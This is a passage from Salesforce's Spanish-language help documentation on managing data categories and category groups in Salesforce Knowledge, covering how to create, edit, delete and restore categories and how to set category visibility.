- **•** Cuando busque artículos o traducciones de artículos, al seleccionar una categoría incluye automáticamente la secundaria y principal de esa categoría y cualquier antecedente hasta e incluyendo el nivel principal. No se incluyen las categorías iguales. Por ejemplo, si una jerarquía de categorías tiene los niveles Todos los productos, Conmutadores, Redes ópticas y Metro Core, al seleccionar "Redes ópticas" del menú desplegable de categorías, se mostrarán los artículos asignados a cualquiera de las cuatro categorías. Sin embargo, si la categoría Conmutadores tiene una categoría igual denominada Enrutadores, al seleccionar "Redes ópticas" no se muestran los artículos clasificados en Enrutadores. La configuración de visibilidad de categorías puede limitar los artículos concretos que puede encontrar.
- **•** Una vez que se haya elegido la [configuración de visibilidad](#page-2788-0) para las categorías:
	- **–** Los usuarios que no se han asignado para la visibilidad sólo pueden ver los artículos y las preguntas sin categorías, a no ser que haga que se haya configurado la [visibilidad de categorías de forma predeterminada.](#page-2791-0)
	- **–** Para la visibilidad basada en funciones, los usuarios del Portal de clientes y los usuarios del portal de socios heredan la configuración de visibilidad de grupos de categorías asignada a sus gestores de cuenta de forma predeterminada. Puede [modificar la](#page-2786-0) [configuración de visibilidad de grupos de categorías](#page-2786-0) para cada función del portal.
	- **–** Si sólo tiene acceso a una categoría de un grupo de categorías, el menú desplegable de categorías para ese grupo de categorías no se mostrará en la ficha Artículos.
- **•** Eliminación de una categoría:
	- **–** Se elimina de forma permanente. No se puede restaurar. No aparece en la Papelera.
	- **–** Sus categorías secundarias se eliminan permanentemente.
	- **–** Según corresponda, elimina la categoría y sus secundarias de la ficha Respuestas, la ficha Gestión de artículos, la ficha Artículos en todos los canales y la base de datos de conocimientos pública de su compañía.
	- **–** Elimina las asociaciones entre las categorías y los artículos o las preguntas. Puede reasignar los artículos y las preguntas a otra categoría.
	- **–** Elimina su asignación para la visibilidad. Los usuarios no podrán ver los artículos ni las respuestas asociadas a la categoría eliminada.
- **•** Eliminación de un grupo de categorías:
	- **–** Lo mueve a la sección Grupos de categorías eliminados, que es una papelera de reciclaje. Puede ver los elementos en esta sección, pero no modificarlos. Contiene grupos de categorías de 15 días antes de que se eliminen permanentemente y no se puedan recuperar. Durante un periodo de 15 días, podrá restaurar un grupo de categorías, o eliminarlo permanentemente de forma inmediata.
	- **–** Elimina todas las categorías en ese grupo.
	- **–** Elimina todas las asociaciones entre categorías de grupos y artículos o preguntas.
	- **–** Elimina todas las asociaciones entre categorías de grupos y visibilidad.
	- **–** Según corresponda, elimina el menú desplegable de categorías de la ficha Artículos en todos los canales, la ficha Gestión de artículos y la base de datos de conocimientos pública de su compañía.
- **•** Puede traducir las etiquetas de las categorías y grupos de categorías utilizando el Sistema de traducción.

# Mejores prácticas

Tenga en cuenta las siguientes sugerencias cuando utilice categorías de datos:

- **•** Para gestionar rápidamente categorías de datos, utilice [accesos directos de teclado.](#page-2780-0)
- **•** Después de crear o actualizar las categorías, configure las [reglas de visibilidad del grupo de categorías](#page-2788-0).

**•** Guarde sus cambios con frecuencia. Cuantas más acciones ejecute antes de hacer clic en **Guardar**, más tiempo tardará en guardarse.

#### CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0)

# <span id="page-2776-0"></span>Gestión de categorías de datos

Los administradores pueden crear categorías de datos para los [artículos de Salesforce Knowledge](#page-2286-0) o para las [preguntas de una zona](#page-2215-0) para ayudar a los usuarios a clasificar y buscar los artículos o preguntas. Los administradores también pueden utilizar categorías de datos para controlar el acceso a los artículos y a las preguntas. Si desea más información, consulte [¿Qué son las categorías de](#page-2772-0) [datos?](#page-2772-0) en la página 2767

Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos** para ver la página Categorías de datos donde puede:

- **•** [Cree un grupo de categorías](#page-2770-0). Un grupo de categorías es el contenedor para un conjunto de categorías. En Salesforce Knowledge aparece como el nombre del menú desplegable de categorías en las fichas Gestión de artículos y Artículos. Por ejemplo, si crea dos grupos de categorías denominados Geografía y Productos, las fichas Artículos y Gestión de artículos tendrán dos menús de categorías donde podrá seleccionar categorías específicas: Geografía y Productos. En zonas de Respuestas de Chatter, el menú desplegable grupo de categoría está disponible en la ficha P&R y en sitios y portales de Respuestas de Chatter. Si ha configurado categorías para su zona, los usuarios pueden seleccionar una categoría para su pregunta cuando publican una pregunta en la zona.
- **•** [Añada categorías a un grupo de categorías.](#page-2784-0) Tras crear un grupo de categorías, puede crear una jerarquía de categorías en ese grupo. Son los valores que los usuarios seleccionarán cuando asignen una categoría a un artículo o pregunta o cuando busquen artículos o preguntas.
- **•** [Modificar categorías existentes.](#page-2778-0) Puede cambiar el nombre de una categoría, actualizar el resto de sus atributos, moverla a otra ubicación en la jerarquía o reordenar las categorías alfabéticamente.
- **•** [Eliminar un grupo de categorías](#page-2781-0). Puede eliminar, restaurar o borrar permanentemente un grupo de categorías.
- **•** [Eliminar una categoría](#page-2777-0). Puede eliminar permanentemente una categoría.
- **•** Traducir categorías. Puede traducir sus categorías a los idiomas que desee.
- **•** Pase el ratón sobre un grupo de categorías para ver sus propiedades y ver si está en uso en Salesforce Knowledge o en una comunidad de respuestas.
- Nota: De forma predeterminada, los usuarios y miembros de la comunidad de respuestas de Salesforce Knowledge tienen acceso a todos los artículos y preguntas asociadas a cualquier categoría. Si desea restringir el acceso a artículos y preguntas, puede [modificar la configuración](#page-2788-0) [de visibilidad de las categorías de datos.](#page-2788-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

## <span id="page-2777-0"></span>Eliminación de categorías de datos

Advertencia: La eliminación de categorías puede provocar largos tiempos de procesamiento, cambios en la visibilidad de artículos y preguntas, cambios en la categorización de artículos y preguntas y otras consecuencias significativas. Lea este tema completo detenidamente antes de eliminar las categorías.

Para eliminar una categoría:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Haga clic en un nombre del grupo de categorías.
- **3.** Escriba un nombre de categoría. Si fuera necesario, haga clic en **Expandir todas** para mostrar todas las categorías en el grupo de categorías.
- **4.** Pulse SUPR o seleccione **Eliminar categorías** en la lista desplegable Acciones.
- **5.** Haga clic en **Aceptar** en el cuadro de diálogo de confirmación.
- **6.** Seleccione cómo desea reclasificar los artículos relacionados con la categoría o categorías secundarias eliminadas:
	- **•** Asigne la categoría principal de la categoría eliminada.
	- **•** Asigne una categoría diferente. Puede seleccionar cualquier categoría en este grupo de categorías.

 $\sqrt{1}$ Nota: La categoría que seleccione no se puede eliminar si no ha guardado su trabajo.

**•** No asigne los artículos a una nueva categoría de este grupo.

En todos los casos, los artículos mantienen sus categorías de otros grupos de categorías.

#### **7.** Haga clic en **Guardar**.

Eliminación de una categoría:

- **•** Se elimina de forma permanente. No se puede restaurar. No aparece en la Papelera.
- **•** Sus categorías secundarias se eliminan permanentemente.
- **•** Según corresponda, elimina la categoría y sus secundarias de la ficha Respuestas, la ficha Gestión de artículos, la ficha Artículos en todos los canales y la base de datos de conocimientos pública de su compañía.
- **•** Elimina las asociaciones entre las categorías y los artículos o las preguntas. Puede reasignar los artículos y las preguntas a otra categoría.
- **•** Elimina su asignación para la visibilidad. Los usuarios no podrán ver los artículos ni las respuestas asociadas a la categoría eliminada.
- $\mathbf \Omega$ Importante: Modifique la jerarquía de categorías cuando la actividad del usuario sea baja. Como el proceso de almacenamiento implica cálculos potencialmente largos y complejos, pueden tardar en completarse. Durante su procesamiento, los usuarios pueden experimentar problemas de desempeño cuando busquen artículos o preguntas o cuando utilicen listas desplegables de categorías.

#### CONSULTE TAMBIÉN

[¿Qué son las categorías de datos?](#page-2772-0) [Gestión de categorías de datos](#page-2776-0) [Adición de categorías de datos a grupos de categorías](#page-2784-0)

- [Modificación y ubicación de categorías de datos](#page-2778-0)
- [Accesos directos del teclado de categorías de datos](#page-2780-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

## <span id="page-2778-0"></span>Modificación y ubicación de categorías de datos

Advertencia: La modificación de categorías puede provocar largos tiempos de procesamiento, cambios en la visibilidad de artículos, cambios en la categorización de artículos y preguntas y otras consecuencias significativas. Lea este tema completo detenidamente antes de modificar las categorías.

Para modificar las categorías de datos de un grupo de categorías y sus posiciones en la jerarquía:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Haga clic en un nombre del grupo de categorías.
- **3.** Opcionalmente, puede hacer clic en **Ampliar todo** para mostrar la jerarquía de categorías completa o en **Plegar todo** para mostrar las jerarquías de niveles superiores únicamente.
- **4.** Haga doble clic en una categoría para modificar su nombre o su nombre de API único.
- **5.** Utilice la modificación de arrastrar y soltar para cambiar la posición de una categoría en la jerarquía. Mientras la arrastra, un icono rojo indica un destino no válido, mientras que un icono verde indica un destino válido:
	- **•** Arrastre una categoría en el nivel superior de otra categoría para colocarla como secundaria de la categoría de destino. Por ejemplo, arrastre EE. UU. en la parte superior de Norteamérica para que EE. UU. esté un nivel por debajo de Norteamérica. Una vez soltada, la categoría aparecerá bajo las otras categorías secundarias de ese nivel.
	- **•** Arrastre una categoría a una línea que rodea a otra categoría para reubicarla como igual de esa categoría. Por ejemplo, para ubicar EE. UU. entre Canadá y México, arrástrelo a la línea entre Canadá y México.
- **6.** Pase el cursor sobre el nombre de una categoría y seleccione *Ordenar categorías secundarias alfabéticamente* en la lista desplegable Acciones para reordenar las categorías secundarias en orden alfabético. Esto sólo afecta a las categorías secundarias de primer nivel, y no a las de niveles más bajos.
- **7.** Mientras modifica la jerarquía de categorías, haga clic en **Deshacer** para cancelar sus últimas acciones. De igual forma, haga clic en **Rehacer** para avanzar por las acciones que ha realizado.
- **8.** Haga clic en **Guardar**. Recibirá un email cuando haya finalizado el proceso de almacenamiento.

Nota: Guarde sus cambios con frecuencia. Cuantas más acciones ejecute antes de hacer clic en **Guardar**, más tiempo tardará en guardarse.

El proceso de almacenamiento recalcula los siguientes elementos:

- **•** El contenido del menú desplegable de categorías.
- **•** Los artículos y las preguntas visibles para cada usuario.
- **•** Los artículos y las preguntas relacionados con categorías.
- Importante: Modifique la jerarquía de categorías cuando la actividad del usuario sea baja. Como el proceso de almacenamiento implica cálculos potencialmente largos y complejos, pueden tardar en completarse. Durante su procesamiento, los usuarios pueden experimentar problemas de desempeño cuando busquen artículos o preguntas o cuando utilicen listas desplegables de categorías.

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

#### Ejemplo: Cómo el cambio de jerarquía afecta a la clasificación de artículos

Clasificar un artículo con una categoría principal otorga acceso de forma implícita a sus categorías secundarias. No puede aplicar explícitamente una categoría principal y una de sus secundarias a un artículo. En la página de edición del artículo, al seleccionar una categoría principal, todas sus categorías secundarias aparecerán atenuadas y no podrá seleccionarlas además de la categoría principal. Salesforce respecta este hecho cuando mueve una categoría a una nueva principal. Evita explícitamente añadir una categoría secundaria a un artículo cuando la nueva categoría principal ya esté presente.

En el ejemplo descrito anteriormente, la categoría PDA se mueve de la categoría principal original Equipos a la nueva categoría principal Electrónica de consumo. Como resultado, las clasificaciones de los artículos pueden cambiar o no:

- **•** Los artículos clasificados anteriormente con Electrónica de consumo y PDA perderán PDA, porque tener Electrónica de consumo implica tener PDA.
- **•** Los artículos clasificados anteriormente con Electrónica de consumo únicamente, pero no PDA, no cambian. El acceso a PDA es ahora implícito.
- **•** Los artículos clasificados anteriormente con PDA únicamente, pero no Electrónica de consumo, mantienen PDA.

#### CONSULTE TAMBIÉN

[¿Qué son las categorías de datos?](#page-2772-0) [Gestión de categorías de datos](#page-2776-0)

[Adición de categorías de datos a grupos de categorías](#page-2784-0)

[Eliminación de categorías de datos](#page-2777-0)

[Accesos directos del teclado de categorías de datos](#page-2780-0)

# <span id="page-2780-0"></span>Accesos directos del teclado de categorías de datos

Utilice los siguientes accesos directos de teclado para trabajar con mayor rapidez con categorías de datos.



# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:



CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0) [Adición de categorías de datos a grupos de categorías](#page-2784-0) [Modificación y ubicación de categorías de datos](#page-2778-0) [Eliminación de categorías de datos](#page-2777-0)

# <span id="page-2781-0"></span>Eliminación y recuperación de grupos de categorías

Advertencia: Al eliminar un grupo de categorías se eliminan todas sus categorías y se eliminan todas las asociaciones entre las categorías y los artículos o las preguntas. Lea este tema completo detenidamente para comprender las consecuencias de eliminación de grupos de categorías.

Para eliminar una grupo de categorías:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Pase el cursor del ratón por encima del nombre del grupo de categorías.
- **3.** Haga clic en el icono Eliminar grupo de categorías ( $\vert\blacktriangleright\vert$ ).
- **4.** Active la casilla de verificación del cuadro de diálogo de confirmación y haga clic en **Aceptar**.

# Consecuencias de la eliminación de grupos de categorías

Eliminación de un grupo de categorías:

- **•** Lo mueve a la sección Grupos de categorías eliminados, que es una papelera de reciclaje. Puede ver los elementos en esta sección, pero no modificarlos. Contiene grupos de categorías de 15 días antes de que se eliminen permanentemente y no se puedan recuperar. Durante un periodo de 15 días, podrá restaurar un grupo de categorías, o eliminarlo permanentemente de forma inmediata.
- **•** Elimina todas las categorías en ese grupo.
- **•** Elimina todas las asociaciones entre categorías de grupos y artículos o preguntas.
- **•** Elimina todas las asociaciones entre categorías de grupos y visibilidad.
- **•** Según corresponda, elimina el menú desplegable de categorías de la ficha Artículos en todos los canales, la ficha Gestión de artículos y la base de datos de conocimientos pública de su compañía.

# Recuperación de grupo de categorías

Para recuperar un grupo de categorías eliminado:

**1.** En la sección Grupos de categorías eliminados, pase el cursor del ratón por encima del cursor por encima del nombre del grupo de categorías.

## EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

# PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

**2.** Haga clic en el icono Recuperar grupo de categorías  $(\blacktriangleright)$ .

El grupo de categorías pasa a la sección Grupos de categorías como un grupo no activo y se restauran las asociaciones con los artículos, las preguntas y la visibilidad.

CONSULTE TAMBIÉN [Creación y modificación de grupos de categorías](#page-2770-0) [Gestión de categorías de datos](#page-2776-0)

# Creación y modificación de grupos de categorías

Los grupos de categorías pueden utilizarse por [Salesforce Knowledge](#page-2286-0) (artículos) o por las [comunidades de respuestas](#page-2215-0) (preguntas). En ambos casos, los grupos de categorías son contenedores para categorías de datos individuales. Por ejemplo, un grupo de categorías Contratos podría contener las categorías Precio Fijo, Reembolso de gastos y Entrega indefinida. Si desea más información, consulte [¿Qué son las categorías de datos?](#page-2772-0) en la página 2767

Para crear o modificar un grupo de categorías:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Para crear un nuevo grupo de categorías, haga clic en **Nuevo** en la sección Grupos de categorías. De forma predeterminada, puede crear un máximo de cinco grupos de categorías y tres grupos de categorías activos.. Haga contacto con Salesforce para solicitar más ayuda sobre grupos de categorías.

Para modificar un grupo de categorías existente, pase el cursor del ratón por encima de nombre

del grupo de categorías y haga clic en el icono **Modificar grupo de categorías** ( )

- **3.** Especifique el Nombre del grupo. Este nombre aparece como el título del menú desplegable de categorías en las fichas Artículos y Gestión de artículos y, si procede, en la base de datos de conocimientos pública. En la ficha Respuestas no aparece el Nombre del grupo.
- **4.** También puede modificar el Nombre único de grupo. Es un nombre único que se utiliza para identificar el grupo de categorías en la API de SOAP.
- **5.** También puede escribir una descripción del grupo de categorías.
- **6.** Haga clic en **Guardar**. Recibirá un email cuando haya finalizado el proceso de almacenamiento.

Ahora puede [agregar categorías](#page-2784-0) a su grupo de categorías. Si crea un nuevo grupo de categorías, Salesforce crea automáticamente una categoría de nivel superior en el grupo denominado Todos. También puede hacer clic en Todos para cambiar el nombre.

# Activación de grupos de categorías

Cuando agrega un nuevo grupo de categorías, se desactiva por defecto y sólo aparece en las páginas de configuración administrativas de Categorías de datos, Funciones, Conjuntos de permisos y Perfiles. Mantenga desactivados sus grupos de categorías para configurar su jerarquía de categorías y asigne una visibilidad. Hasta que no active manualmente un grupo de categorías, éste no se mostrará en Salesforce Knowledge o en su comunidad de respuestas. Además de activar el grupo de categorías, para las comunidades de respuestas debe asignar el grupo de categorías a una zona antes de que las categorías estén visibles en la ficha Respuestas.

## EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

Para activar un grupo de categorías que esté disponible a los usuarios, mueva el puntero del ratón por encima del nombre del grupo

de categorías y haga clic en el icono Activar grupo de categorías ( $\blacktriangleright$ ).

#### CONSULTE TAMBIÉN

- [Gestión de categorías de datos](#page-2776-0)
- [Adición de categorías de datos a grupos de categorías](#page-2784-0)
- [Eliminación de categorías de datos](#page-2777-0)
- [Gestión de artículos y traducciones](#page-2314-0)
- [Acerca de la visibilidad de grupos de categorías](#page-2788-0)
- [Gestión de categorías de datos](#page-2776-0)
- [Adición de categorías de datos a grupos de categorías](#page-2784-0)
- [Eliminación y recuperación de grupos de categorías](#page-2781-0)
- [Gestión de artículos y traducciones](#page-2314-0)
- [Acerca de la visibilidad de grupos de categorías](#page-2788-0)

# <span id="page-2784-0"></span>Adición de categorías de datos a grupos de categorías

Los administradores pueden crear categorías de datos para los [artículos de Salesforce Knowledge](#page-2286-0) o para las [preguntas de una zona](#page-2215-0) para ayudar a los usuarios a clasificar y buscar los artículos o preguntas. Los administradores también pueden utilizar categorías de datos para controlar el acceso a los artículos y a las preguntas. Si desea más información, consulte [¿Qué son las categorías de](#page-2772-0) [datos?](#page-2772-0) en la página 2767

De forma predeterminada, puede crear hasta 100 categorías en un grupo de categoría de datos y tener hasta 5 niveles en una jerarquía de grupo de categoría de datos. Para solicitar categorías o niveles de jerarquía adicionales, haga contacto con Salesforce.

Nota: Debido a que sólo se muestran las categorías de datos de primer nivel en la ficha Respuestas, cuando se crean categorías de datos para un portal o una comunidad se garantiza que las categorías que quiere que estén visibles tengan una relación igual y no una relación principal-subordinado.

Para añadir categorías a un grupo de categorías:

- **1.** Desde Configuración, ingrese *Categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de categorías de datos**.
- **2.** Haga clic en el nombre del grupo de categorías.
- **3.** Haga clic en una categoría que esté en un nivel inmediatamente superior a donde desee añadir una categoría (principal), o en el mismo nivel (igual).
- **4.** Haga clic en **Acciones** y seleccione una acción: **Añadir categoría secundaria** o **Añadir categoría igual**.
- **5.** Escriba un nombre de categoría.

Si es posible, Salesforce reutiliza automáticamente el nombre que ha ingresado como el Nombre único de categoría, un campo de sistema que requiere la API de SOAP.

- **6.** Haga clic en **Agregar**. También puede pulsar Intro.
- **7.** Haga clic en **Guardar**. Guarde sus cambios con frecuencia. Cuantas más acciones ejecute antes de hacer clic en **Guardar**, más tiempo tardará en guardarse.

Sugerencia: Por defecto, todos los usuarios de Salesforce Knowledge y los miembros de zona pueden ver todas las categorías dentro de un grupo de categorías activo. Puede [restringir](#page-2786-0) [la visibilidad de la categoría](#page-2786-0) después de haber establecido sus categorías de datos para asegurarse de que los usuarios sólo tienen acceso a los artículos y preguntas que desea que vean.

#### CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0) [Modificación y ubicación de categorías de datos](#page-2778-0) [Eliminación de categorías de datos](#page-2777-0) [Accesos directos del teclado de categorías de datos](#page-2780-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver la página Categorías de datos:

**•** "Ver categorías de datos"

Para crear, modificar o eliminar categorías de datos:

# Prefiltrar artículos con Asignación de categorías de datos: versión Beta

La asignación de categorías de datos le permite prefiltrar artículos según la información del caso en la ficha Artículos, la búsqueda avanzada y el componente de barra lateral del artículo según la información del caso.

Importante: Prefiltro de artículos según la información del caso solo es compatible en ∩ campos de lista de selección y de texto.

La asignación de categorías de datos le permite definir qué artículos aparecen en la ficha Artículos, la búsqueda avanzada y el componente de la barra lateral del artículo según la información del caso. Si desea más información acerca de las categorías de datos, consulte [¿Qué son las categorías](#page-2772-0) [de datos?](#page-2772-0) en la página 2767.

Para implementar la asignación de categorías de datos, seleccione qué campos de caso asignar a qué grupos de categorías de datos y establezca una categoría de datos predeterminada para casos que no tienen un valor para los campos asignados.

- **1.** Desde Configuración, ingrese *Asignaciones de categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asignaciones de categorías de datos**.
- **2.** En la columna Campo de caso, utilice la lista desplegable para agregar un campo.
- **3.** En la columna Grupo de categoría de datos, utilice la lista desplegable para asignar la información desde el campo de búsqueda a un grupo de categoría de datos.
- **4.** En la columna Categoría de datos predeterminada, utilice la lista desplegable para asignar una categoría de datos cuando el valor de campo no coincide con ninguna categoría del grupo de categorías.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para asignar grupos de categorías de datos

**•** "Personalizar aplicación"

Y "Gestionar Salesforce Knowledge"

#### **5.** Haga clic en **Agregar**.

Ejemplo: Por ejemplo, puede asignar un campo de caso personalizado de productos a un grupo de categoría de datos de productos para filtrar los artículos de los productos del cliente.

# <span id="page-2786-0"></span>Modificar la visibilidad de grupos de categorías

### PERMISOS DE USUARIO



#### EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas la categorías: Todas la categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

Para modificar la configuración de la visibilidad de la categoría de datos:

- **1.** Vaya a la página de configuración de la visibilidad de la categoría de datos en Configuración.
	- **•** Para funciones: ingrese *Funciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones**.
